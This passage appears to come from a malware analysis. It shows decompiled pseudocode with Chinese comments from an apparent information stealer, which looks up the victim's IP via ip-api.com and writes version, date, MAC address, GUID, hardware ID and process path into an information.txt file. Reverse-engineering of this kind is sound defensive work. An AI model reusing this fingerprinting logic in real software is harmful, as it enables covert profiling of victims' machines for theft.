 if ( subSendargv1Toargv2_Recive_408D15(v153, "http://ip-api.com/line/") )// 获取IP信息
{
  v43IPinfo = subGetInfofromReciveThis_4083E1(v153);
  v141 = &v153[80];
  submemcpy_403F65(&v153[80], v43IPinfo);
  subFormatIPinfo_404725(v153[80]);           // 格式化IP
}
subMemset0_4082B2(v153);
v142 = _wfopen(L"files\\information.txt", L"w");// 打开information.txt
_time64(&Time);
_localtime64_s(&Tm, &Time);
asctime_s(&Buf, 0x1Eu, &Tm);
if ( v142 )
{
  v44Version34.7 = sub_40411E(&v175filePath);
  if ( v44Version34.7[5] >= 0x10u )
    v44Version34.7 = *v44Version34.7;
  *&v153[104] = v44Version34.7;
  fprintf(v142, "Version: %s\n\n", v44Version34.7);// 写入版本号 Version：34.7
  subClearStr_401195(&v175filePath, 1, 0);
  *&v153[104] = &Buf;
  fprintf(v142, "Date: %s", &Buf);            // 写入时间信息
  qmemcpy(&v153[80], sub_44D713(&v175filePath), 0x1Cu);
  fprintf(v142, "MachineID: %s\n");           // 写入MAC 地址
  subClearStr_401195(&v175filePath, 1, 0);
  qmemcpy(&v153[80], sub_44D6B5(&v175filePath), 0x1Cu);
  fprintf(v142, "GUID: %s\n");                // 写入GUID
  subClearStr_401195(&v175filePath, 1, 0);
  qmemcpy(&v153[80], sub_44D85E(&v175filePath), 0x1Cu);
  fprintf(v142, "HWID: %s\n\n");              // 写入硬件ID
  subClearStr_401195(&v175filePath, 1, 0);
  v45 = GetCurrentProcessId();
  v46 = sub_44F892(&v175filePath, v45);
  if ( v46[5] >= 0x10u )
    v46 = *v46;
  *&v153[104] = v46;
  fprintf(v142, "Path: %s \n", v46);          // 当前进程路径